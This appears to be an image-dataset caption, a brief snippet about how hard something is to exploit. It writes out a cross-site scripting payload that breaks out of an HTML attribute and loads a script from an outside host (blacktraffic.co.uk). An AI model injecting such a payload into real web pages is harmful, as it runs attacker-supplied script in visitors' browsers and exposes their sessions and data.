 "Really hard to exploit sensibly!We want ""><script src=""http://www.blacktraffic.co.uk/payload.js></script> But shortening, ..."